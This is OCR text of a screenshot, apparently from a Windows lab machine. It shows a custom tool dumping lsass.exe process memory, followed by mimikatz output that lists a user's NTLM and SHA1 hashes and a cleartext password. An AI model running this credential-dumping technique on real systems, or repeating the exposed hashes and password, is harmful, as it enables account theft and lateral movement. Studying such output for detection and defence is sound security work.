 管理员: Windows PowerShell
tools mimikatz_trunk mimikatz_t
PS C:\Users\JiuShi\Desktop\tools\mimikatz_trunk\mimikatz_trunk\x64> .\ConsoleApplication36.exe lsass.exe
[+] Search PID ok:512
[+] dump ok
PS C:\Users\JiuShi\Desktop\tools\mimikatz_trunk\mimikatz_trunk\x64>
织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
计算机
本地磁盘 (C:)
网络
名称
ConsoleApplication36.ex
Cookies
dir
getpasswd.bat
lsass.dmp
mimidrv.sys
mimikatz 2.2.0 x64 (oe.eo)
msv :
[00000003] Primary
* Username : JiuShi
* Domain : WIN-BMIO66D4K15
* NTLM : 55e7523692f990c76d521f1f87a20f05
* SHA1 : 16e8137acbf77c4f79c64e06d99fd935484f0a8e
[00010000] CredentialKeys
* NTLM : 55e7523692f990c76d521f1f87a20f05
* SHA1 : 16e8137acbf77c4f79c64e06d99fd935484f0a8e
tspkg :
wdigest :
* Username : JiuShi
* Domain : WIN-BMIO66D4K15
* Password : haq5201314
kerberos :
* Username : JiuShi
* Domain : WIN-BMIO66D4K15
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 468487 (00000000:00072607)
Session : Interactive from 1
User Name : JiuShi
Domain : WIN-BMIO66D4K15